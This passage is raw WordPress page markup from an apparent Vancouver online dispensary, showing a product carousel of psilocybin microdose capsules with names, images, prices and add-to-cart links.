                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=25058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25058" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25058" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72d735" data-quickview-setting='{"widget_id":"e93c08c","product_id":25058,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Focus Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25054 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=25054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25054" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25054" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72e89f" data-quickview-setting='{"widget_id":"e93c08c","product_id":25054,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Calm Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25048 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=25048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25048" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25048" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe72fa44" data-quickview-setting='{"widget_id":"e93c08c","product_id":25048,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Brain Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-22600 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=22600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22600" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22600" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe730c61" data-quickview-setting='{"widget_id":"e93c08c","product_id":22600,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind &ndash; Brain Tech Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21954 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=21954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21954" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo;" data-success_message="&ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21954" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe731e37" data-quickview-setting='{"widget_id":"e93c08c","product_id":21954,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Shroom Blend Capsules (15x300mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21951 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=21951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21951" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21951" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe7330e5" data-quickview-setting='{"widget_id":"e93c08c","product_id":21951,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - New Mood Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21519 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=21519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21519" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21519" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe734201" data-quickview-setting='{"widget_id":"e93c08c","product_id":21519,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Scooby</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>89.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21516 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=21516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21516" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21516" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe73541f" data-quickview-setting='{"widget_id":"e93c08c","product_id":21516,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Envision</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>80.00</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21087 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-vancouver/?add-to-cart=21087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21087" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21087" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe73657c" data-quickview-setting='{"widget_id":"e93c08c","product_id":21087,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Spark</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>64.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e93c08c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-e93c08c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-e93c08c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-975c843 elementor-align-center elementor-widget elementor-widget-button" data-id="975c843" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e6fe9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e6fe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566a23c" data-id="566a23c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77ed58 elementor-widget elementor-widget-heading" data-id="c77ed58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in Vancouver with Confidence</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1f1861 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1f1861" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef541d5" data-id="ef541d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11bb665 elementor-widget elementor-widget-text-editor" data-id="11bb665" data-element_type="widget" data-widget_type="text-editor.default">
